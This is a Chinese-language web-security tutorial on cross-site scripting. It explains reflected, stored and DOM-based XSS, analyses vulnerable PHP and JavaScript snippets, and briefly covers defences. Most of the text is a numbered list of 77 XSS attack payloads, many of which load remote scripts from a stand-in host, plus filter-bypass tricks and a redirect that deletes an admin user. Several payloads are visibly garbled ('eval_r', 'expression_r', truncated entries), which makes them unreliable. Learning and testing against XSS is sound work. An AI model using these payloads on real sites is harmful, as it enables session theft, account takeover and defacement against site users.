漏洞介绍

XSS 攻击全称跨站脚本攻击,是为不和层叠样式表(Cascading Style Sheets, CSS) 的缩写混淆,故将跨站脚本攻击缩写为 XSS,XSS 是一种在 web 应用中的计算机安全漏洞,它允许恶意 web 用户将代码植入到 web 网站里面,供给其它用户访问,当用户访问到有恶意代码的网页就会产生 XSS 攻击。

攻击危害

XSS 攻击的危害主要有:

- 盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号

- 控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力

- 盗窃企业重要的具有商业价值的资料

- 强制发送电子邮件

- 非法转账

- 网站挂马

- 控制受害者机器向其它网站发起攻击

防御方法

XSS 防御的总体思路是:对输入(和 URL 参数)进行过滤,对输出进行编码。也就是对提交的所有内容进行过滤,对 url 中的参数进行过滤,过滤掉会导致脚本执行的相关内容,然后对动态输出到页面的内容进行 html 编码,使脚本无法在浏览器中执行。

1、反射型 XSS

反射型 XSS,非持久化,需要欺骗用户自己去点击链接才能触发 XSS 代码。

反射型 xss 攻击的方法,攻击者通过发送邮件或诱导等方法,将包含有 xss 恶意链接发送给目标用户,当目标用户访问该链接时,服务器将接收该用户的请求并进行处理,然后服务器把带有 xss 恶意脚本发送给目标用户的浏览器,浏览器解析这段带有 xss 代码的恶意脚本后,就会触发 xss 攻击。



代码分析

首先判断 $_GET['mssage'] 是否等于 kobe,如果不是则将 $_GET['mssage'] 复制给$html 变量中,而且没有任何过滤并输出到页面中,所以直接输入 <script>alert('xss');</script> 页面会直接输出 xss 信息,造成 xss 攻击



2、存储型 XSS

存储型 XSS,持久化,恶意代码存储在服务器中的数据库里。

存储型 xss 攻击的方法,在个人信息或发表文章等地方,可以插入代码,如果插入的数据没有过滤或过滤不严,那么这些恶意代码就能直接储存到数据库中,用户访问该页面的时候,没有进行编码过滤直接输出到浏览器上,就会触发代码执行,造成 xss 攻击。





代码分析

在存储型 xss 代码中,看到留言的 inster into 语句中,直接插入留言信息,没有任何过滤,输入恶意代码,这个代码将存储在数据库中

进入数据库执行查询命令

浏览器在访问该页面的时候,恶意代码会从数据库字段里取出这条记录,没有经过任何处理就直接输出

3、DOM型 XSS

DOM,全称 Document Object Model,是一个平台和语言都中立的接口,可以使程序和脚本能够动态访问和更新文档的内容、结构以及样式。

DOM 型 XSS 其实是一种特殊类型的反射型 XSS,它是基于 DOM 文档对象模型的一种漏洞。

在网站中有许多页面的元素,当页面到达时,浏览器会为页面创建一个顶级的 Document object 文档对象,接着生成各个子文档对象,每个页面元素对应一个文档对象,每个文档对象包含属性、方法和事件。可以通过 JS 脚本对文档对象进行编辑从而修改页面的元素,即客户端的脚本程序可以通过 DOM 来动态修改页面内容,从客户端获取 DOM 中的数据并在本地执行。基于这个特性,就可以利用 JS 脚本来实现 XSS 漏洞的利用。

以下是一些经常出现 dom 型 xss 的关键语句

document.referer 属性

window.name 属性

location 属性

innerHTML 属性

documen.write 属性





代码分析

DOM 型 xss 程序中,只有 html 代码,dom 通过操作 HTML 或者 css 实现 HTML 属性、方法、事件,因此程序中没有与服务器进行交互

点击按钮时,会调用 domxss()函数,跟踪 domxss 函数

1 function domxss(){ 2 var str = document.getElementById("text").value; 3 document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>"; 4 }

获取 id text 文本的值,修改 id 为 dom 的 html 值,输入 ' onclick="alert('xss')"> 闭合前面的单引号即可

4、XSS 测试语句

在网站输入一些标签如< >输入后查看网页源代码是否进行过滤,如果没过滤则很大可能存在 xss 漏洞。

常用的测试语句

<h5>1</h5>

<span>1</span>

<script>console.log(1);</script>

进行闭合

"><span>x</span><"

'>"><span>x</span><'

单行注释

"><span>x</span>//

5、XSS 攻击语句

输入检测确定标签没有过滤后,为了显示存在漏洞,需要插入 xss 攻击代码。

(1)普通的 XSS JavaScript 注入

<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>

(2)IMG 标签 XSS 使用 JavaScript 命令

<IMG SRC=http://3w.org/XSS/xss.js/>

(3)IMG 标签无分号无引号

<IMG SRC=javascript:alert('XSS')>

(4)IMG 标签大小写不敏感

<IMG SRC=JaVaScRiPt:alert('XSS')>

(5)HTML 编码(必须有分号)

<IMG SRC=javascript:alert("XSS")>

(6)修正缺陷 IMG 标签

<IMG """><SCRIPT>alert("XSS")</SCRIPT>">

(7)formCharCode 标签(计算器)

<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>

(8)UTF-8 的 Unicode 编码(计算器)

<IMG SRC=jav..省略..S')>

(9)7 位的 UTF-8 的 Unicode 编码是没有分号的(计算器)

<IMG SRC=jav..省略..S')>

(10)十六进制编码也是没有分号的(计算器)

<IMG SRC=java..省略..XSS')>

(11)嵌入式标签,将 Javascript 分开

<IMG SRC="jav ascript:alert('XSS');">

(12)嵌入式编码标签,将 Javascript 分开

<IMG SRC="jav ascript:alert('XSS');">

(13)嵌入式换行符

<IMG SRC="jav ascript:alert('XSS');">

(14)嵌入式回车

<IMG SRC="jav ascript:alert('XSS');">

(15)嵌入式多行注入 JavaScript ,这是 XSS 极端的例子

<IMG SRC="javascript:alert('XSS')">

(16)解决限制字符(要求同页面)

<script>z='document.'</script>

<script>z=z+'write("'</script>

<script>z=z+'<script'</script>

<s cript>z=z+' src=ht'</script>

<script>z=z+'tp://ww'</script>

<script>z=z+'w.shell'</script>

<script>z=z+'.net/1.'</script>

<script>z=z+'js></sc'</script>

<script>z=z+'ript>")'</script>

<script>eval_r(z)</script>

(17)空字符

perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out

(18)空字符 2 ,空字符在国内基本没效果,因为没有地方可以利用

perl -e 'print "<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>";' > out

(19)Spaces 和 meta 前的 IMG 标签

<IMG SRC=" javascript:alert('XSS');">

(20)Non-alpha-non-digit XSS

<SCRIPT/XSS SRC="http://3w.org/XSS/xss.js"></SCRIPT>

(21)Non-alpha-non-digit XSS to 2

<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>

(22)Non-alpha-non-digit XSS to 3

<SCRIPT/SRC="http://3w.org/XSS/xss.js"></SCRIPT>

(23)双开括号

<<SCRIPT>alert("XSS");//<</SCRIPT>

(24)无结束脚本标记(仅火狐等浏览器)

<SCRIPT SRChttp://3w.org/XSS/xss.js?<B>

(25)无结束脚本标记 2

<SCRIPT SRC=//3w.org/XSS/xss.js>

(26)半开的 HTML/JavaScript XSS

<IMG SRC="javascript:alert('XSS')"

(27)双开角括号

<iframe src=http://3w.org/XSS.html <

(28)无单引号 双引号 分号

<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>

(29)换码过滤的 JavaScript

\";alert('XSS');//

(30)结束 Title 标签

</TITLE><SCRIPT>alert("XSS");</SCRIPT>

(31)Input Image

<INPUT SRC="javascript:alert('XSS');">

(32)BODY Image

<BODY BACKGROUND="javascript:alert('XSS')">

(33)BODY 标签

<BODY('XSS')>

(34)IMG Dynsrc

<IMG DYNSRC="javascript:alert('XSS')">

(35)IMG Lowsrc

<IMG LOWSRC="javascript:alert('XSS')">

(36)BGSOUND

<BGSOUND SRC="javascript:alert('XSS');">

(37)STYLE sheet

<LINK REL="stylesheet" HREF="javascript:alert('XSS');">

(38)远程样式表

<LINK REL="stylesheet" HREF="http://3w.org/xss.css">

(39)List-style-image(列表式)

<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS

(40)IMG VBscript

<IMG SRC='vbscript:msgbox("XSS")'></STYLE><UL><LI>XSS

(41)META 链接 url

<META HTTP-EQUIV="refresh" CONTENT="0;URL=http://;URL=javascript:alert('XSS');">

(42)Iframe

<IFRAME SRC="javascript:alert('XSS');"></IFRAME>

(43)Frame

<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>

(44)Table

<TABLE BACKGROUND="javascript:alert('XSS')">

(45)TD

<TABLE><TD BACKGROUND="javascript:alert('XSS')">

(46)DIV background-image

<DIV STYLE="background-image: url(javascript:alert('XSS'))">

(47)DIV background-image 后加上额外字符(1-32&34&39&160&8192-8&13&12288&65279)

<DIV STYLE="background-image: url(javascript:alert('XSS'))">

(48)DIV expression

<DIV STYLE="width: expression_r(alert('XSS'));">

(49)STYLE 属性分拆表达

<IMG STYLE="xss:expression_r(alert('XSS'))">

(50)匿名 STYLE(组成:开角号和一个字母开头)

<XSS STYLE="xss:expression_r(alert('XSS'))">

(51)STYLE background-image

<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><ACLASS=XSS></A>

(52)IMG STYLE 方式

exppression(alert("XSS"))'>

(53)STYLE background

<STYLE><STYLEtype="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>

(54)BASE

<BASE HREF="javascript:alert('XSS');//">

(55)EMBED 标签,你可以嵌入 FLASH ,其中包涵 XSS

<EMBED SRC="http://3w.org/XSS/xss.swf" ></EMBED>

(56)在 flash 中使用 ActionScrpt 可以混进你 XSS 的代码

a="get";

b="URL(\"";

c="javascript:";

d="alert('XSS');\")";

eval_r(a+b+c+d);

(57)XML namespace.HTC 文件必须和你的 XSS 载体在一台服务器上

<HTML xmlns:xss>

<?import namespace="xss" implementation="http://3w.org/XSS/xss.htc">

<xss:xss>XSS</xss:xss>

</HTML>

(58)如果过滤了你的 JS 你可以在图片里添加 JS 代码来利用

<SCRIPT SRC=""></SCRIPT>

(59)IMG 嵌入式命令,可执行任意命令

<IMG SRC="http://www.a.com/a.php?a=b">

(60)IMG 嵌入式命令(a.jpg 在同服务器)

Redirect 302 /a.jpg http://www.XXX.com/admin.asp&deleteuser

(61)绕符号过滤

<SCRIPT a=">" SRC="http://3w.org/xss.js"></SCRIPT>

(62)<SCRIPT =">" SRC="http://3w.org/xss.js"></SCRIPT>

(63)<SCRIPT a=">" " SRC="http://3w.org/xss.js"></SCRIPT>

(64)<SCRIPT "a='>'" SRC="http://3w.org/xss.js"></SCRIPT>

(65)<SCRIPT a=`>` SRC="http://3w.org/xss.js"></SCRIPT>

(66)<SCRIPT a=">'>" SRC="http://3w.org/xss.js"></SCRIPT>

(67)<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://3w.org/xss.js"></SCRIPT>

(68)URL 绕行

<A HREF="http://127.0.0.1/">XSS</A>

(69)URL 编码

<A HREF="http://3w.org">XSS</A>

(70)IP 十进制

<A HREF="http://3232235521″>XSS</A>

(71)IP 十六进制

<A HREF="http://0xc0.0xa8.0×00.0×01″>XSS</A>

(72)IP 八进制

<A HREF="http://0300.0250.0000.0001″>XSS</A>

(73)混合编码

<A HREF="http://6 6.000146.0×7.147/"">XSS</A>

(74)节省[http:]

<A HREF="//www.google.com/">XSS</A>

(75)节省[www]

<A HREF="http://google.com/">XSS</A>

(76)绝对点绝对 DNS

<A HREF="http://www.google.com./">XSS</A>

(77)javascript 链接

<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>

